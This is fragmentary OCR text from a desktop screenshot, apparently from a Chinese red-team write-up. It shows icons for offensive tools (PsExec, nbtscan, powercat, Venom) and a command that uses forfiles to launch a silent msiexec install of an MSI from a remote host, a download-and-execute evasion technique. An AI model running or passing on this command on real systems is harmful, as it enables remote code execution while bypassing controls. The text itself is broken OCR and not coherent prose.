 回收站
PsExec.exe
JspStudy
JspStudy使
用手册
Venom
v1.1.0
nbtscan.exe
powercat....
cmd.exe - 快
捷方式
cmd.exe - 快捷方式 - forfiles /p c:\windows\system32 /m cmd.exe /c "msiexec.exe /q /i htt...
C:\Users\root\Desktop>forfiles /p c:\windows\system32 /m cmd.exe /c  "msiexec.ex
e /q /i http://192.168.2.12:9000/8888.msi"
Foobar 1.0
正在准备安装...
取消
渗透攻击红队
CH
16:33
2020/10/22